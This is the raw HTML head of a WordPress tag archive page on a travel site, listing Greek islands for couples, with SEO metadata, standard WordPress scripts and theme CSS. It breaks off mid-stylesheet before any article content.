

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bigseventravel.com/tag/best-greek-islands-for-couples/
body_size: 50929
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta property="fb:pages" content="717270658338393"/>
		<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#e01414">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-touch-fullscreen" content="yes">
<meta name="apple-mobile-web-app-title" content="Big Seven Travel">
<meta name="application-name" content="Big Seven Travel">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<link rel="apple-touch-icon" href="https://bigseventravel.com/wp-content/uploads/2019/05/Vector-Smart-Object.png">
<link rel="apple-touch-icon" sizes="192x192" href="https://bigseventravel.com/wp-content/uploads/2019/05/Vector-Smart-Object.png">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best Greek Islands For Couples Archives &#8211; Big 7 Travel</title>
	<link rel="canonical" href="https://bigseventravel.com/tag/best-greek-islands-for-couples/"/>
	<meta property="og:locale" content="en_GB"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Best Greek Islands For Couples Archives &#8211; Big 7 Travel"/>
	<meta property="og:url" content="https://bigseventravel.com/tag/best-greek-islands-for-couples/"/>
	<meta property="og:site_name" content="Big 7 Travel"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:site" content="@bigseventravel"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bigseventravel.com/tag/best-greek-islands-for-couples/","url":"https://bigseventravel.com/tag/best-greek-islands-for-couples/","name":"Best Greek Islands For Couples Archives &#8211; Big 7 Travel","isPartOf":{"@id":"https://bigseventravel.com/#website"},"primaryImageOfPage":{"@id":"https://bigseventravel.com/tag/best-greek-islands-for-couples/#primaryimage"},"image":{"@id":"https://bigseventravel.com/tag/best-greek-islands-for-couples/#primaryimage"},"thumbnailUrl":"https://bigseventravel.com/wp-content/uploads/2019/10/santorini.jpg","breadcrumb":{"@id":"https://bigseventravel.com/tag/best-greek-islands-for-couples/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://bigseventravel.com/tag/best-greek-islands-for-couples/#primaryimage","url":"https://bigseventravel.com/wp-content/uploads/2019/10/santorini.jpg","contentUrl":"https://bigseventravel.com/wp-content/uploads/2019/10/santorini.jpg","width":1024,"height":683,"caption":"vacation ideas Europe"},{"@type":"BreadcrumbList","@id":"https://bigseventravel.com/tag/best-greek-islands-for-couples/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bigseventravel.com/"},{"@type":"ListItem","position":2,"name":"Best Greek Islands For Couples"}]},{"@type":"WebSite","@id":"https://bigseventravel.com/#website","url":"https://bigseventravel.com/","name":"Big 7 Travel","description":"Explore with Big 7 Travel","publisher":{"@id":"https://bigseventravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bigseventravel.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://bigseventravel.com/#organization","name":"Big Seven Travel","url":"https://bigseventravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://bigseventravel.com/#/schema/logo/image/","url":"https://bigseventravel.com/wp-content/uploads/2018/11/42316991_195776634550931_4988544131358785536_n.jpg","contentUrl":"https://bigseventravel.com/wp-content/uploads/2018/11/42316991_195776634550931_4988544131358785536_n.jpg","width":320,"height":320,"caption":"Big Seven Travel"},"image":{"@id":"https://bigseventravel.com/#/schema/logo/image/"},"sameAs":["https://twitter.com/bigseventravel","https://www.instagram.com/bigseventravel/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Big 7 Travel &raquo; Feed" href="https://bigseventravel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Big 7 Travel &raquo; Comments Feed" href="https://bigseventravel.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Big 7 Travel &raquo; Best Greek Islands For Couples Tag Feed" href="https://bigseventravel.com/tag/best-greek-islands-for-couples/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bigseventravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=21d84dc026e2f5bf4061dd90331fc82c"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://bigseventravel.com/wp-includes/css/dist/block-library/style.min.css?ver=21d84dc026e2f5bf4061dd90331fc82c' type='text/css' media='all'/>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://bigseventravel.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.2.5.1' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--trawell-acc:#e5380d;--wp--preset--color--trawell-txt:#333;--wp--preset--color--trawell-meta:#4a4a4a;--wp--preset--color--trawell-bg:#fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:12.8px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:24px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:32px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css' href='https://bigseventravel.com/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css?ver=1.3.6' type='text/css' media='screen'/>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://bigseventravel.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen'/>
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://bigseventravel.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen'/>
<link rel='stylesheet' id='ppress-frontend-css' href='https://bigseventravel.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.10' type='text/css' media='all'/>
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://bigseventravel.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.10' type='text/css' media='all'/>
<link rel='stylesheet' id='ppress-select2-css' href='https://bigseventravel.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=21d84dc026e2f5bf4061dd90331fc82c' type='text/css' media='all'/>
<link rel='stylesheet' id='mks-map-css-css' href='https://bigseventravel.com/wp-content/plugins/meks-easy-maps/public/css/map.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='trawell-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%7COswald%3A400%2C300%7CMontserrat%3A400%2C500&#038;subset=latin&#038;ver=1.8.1' type='text/css' media='all'/>
<link rel='stylesheet' id='trawell-main-css' href='https://bigseventravel.com/wp-content/themes/trawell/assets/css/min.css?ver=1.8.1' type='text/css' media='all'/>
<style id='trawell-main-inline-css' type='text/css'>.row{margin-right:-7px;margin-left:-7px}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.trawell-pre-footer .menu{padding-right:7px;padding-left:7px}@media (min-width:440px){.container,.trawell-has-sidebar .trawell-main,.trawell-sidebar-none .trawell-main{max-width:470px;padding-right:20px;padding-left:20px}.row{margin-right:-10px;margin-left:-10px}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.trawell-pre-footer .menu{padding-right:10px;padding-left:10px}}@media (min-width:730px){.container,.trawell-has-sidebar .trawell-main,.trawell-sidebar-none .trawell-main{max-width:860px;padding-right:30px;padding-left:30px}.trawell-pre-footer .menu{padding-right:30px;padding-left:30px}.row{margin-right:-15px;margin-left:-15px}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.trawell-pre-footer .menu{padding-right:15px;padding-left:15px}}@media (min-width:1024px){.container,.trawell-has-sidebar .trawell-main,.trawell-sidebar-none .trawell-main{max-width:100%}}@media (min-width:1100px){.container,.trawell-pre-footer .menu,.trawell-has-sidebar .trawell-main,.trawell-sidebar-none .trawell-main,.page-template-template-blank .trawell-main{max-width:1260px}.trawell-pre-footer .menu{padding-right:30px;padding-left:30px}}.trawell-section.trawell-layout-c2 .trawell-item,.trawell-section.trawell-layout-c3 .trawell-item,.trawell-section.trawell-layout-c4 .trawell-item,.trawell-section.trawell-layout-d2 .trawell-item,.trawell-section.trawell-layout-d3 .trawell-item,.trawell-section.trawell-layout-d4 .trawell-item,.trawell-section.trawell-layout-b3 .trawell-item,.trawell-related.trawell-layout-b1 .trawell-item{margin-bottom:30px}.entry-content p a:not(.trawell-button),.entry-content li a,.comment-content a,.widget_text p a{color:rgba(229,56,13,.7);-webkit-box-shadow:0 1px 0 rgba(229,56,13,.7);box-shadow:0 1px 0 rgba(229,56,13,.7);-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.entry-content p a:not(.mks_ico):not(.mks_button):not(.trawell-button):hover,.entry-content li a:hover,.comment-content a:hover,.widget_text p a:hover{background:rgba(229,56,13,.1);box-shadow:0 1px 0 rgba(229,56,13,.7)}.trawell-top-bar .container{height:40px}.trawell-top-bar,.trawell-top-bar .sub-menu{background:#f9f9f9;color:#4a4a4a}.trawell-top-bar a{color:#4a4a4a}.trawell-top-bar a:hover{color:#098da3}.trawell-header,.trawell-header .sub-menu{background:#e01414}.trawell-header,.trawell-header a,.trawell-action-close span,.trawell-top-bar{font-family:'Montserrat';font-weight:500}.trawell-header,.trawell-header a,.trawell-action-close span,.trawell-header input[type="text"]{color:#fff}.trawell-header input[type="text"]{border-color:rgba(255,255,255,.5)}.menu-main{font-size:1.3rem}.menu-main .current-menu-item>a,.menu-main .current-menu-ancestor>a,.trawell-header li:hover>a,.trawell-header-indent #trawell-header ul>li:hover>a,.trawell-header-indent #trawell-header .trawell-actions .trawell-soc-menu>li:hover>a,.active .o-exit-1,.trawell-actions>li:hover>a,.trawell-actions>li:hover>span,.trawell-header-indent #trawell-header .trawell-actions>li>span:hover,.trawell-header a:hover{color:#fff}.trawell-header .container{height:110px}.trawell-header-indent .trawell-cover{margin-top:-110px}.trawell-actions button{background:#fff}.trawell-actions button:hover{background:hsla(0,0%,85%,1)}.trawell-item-color-overlay .entry-image:after,.trawell-overlay{background:rgba(0,0,0,.5)}.trawell-cover,.trawell-cover-item{height:400px}@media (min-width:730px){.trawell-cover,.trawell-cover-item{height:500px}}@media (min-width:1024px){.trawell-cover,.trawell-cover-item{height:620px}.trawell-header-indent .trawell-cover,.trawell-header-indent .trawell-cover-item{height:730px}}body,.type--body-font,.widget_categories .count,.tagcloud a,.trawell-button,input[type="submit"],.trawell-pagination a,.mks_read_more a,button,.trawell-button-hollow,.comment-reply-link,.page-numbers.current,.entry-content .trawell-paginated>span,.widget .mks_autor_link_wrap a,.entry-category,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type="submit"],body div.wpforms-container-full .wpforms-form button[type="submit"],body div.wpforms-container-full .wpforms-form .wpforms-page-button{font-family:'PT Sans';font-weight:400}body{color:#333;font-size:1.6rem}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.entry-meta-author,.comment-author.vcard,.widget li a,.prev-next-nav a,blockquote,blockquote p,.trawell-header .site-title a,.wp-block-cover 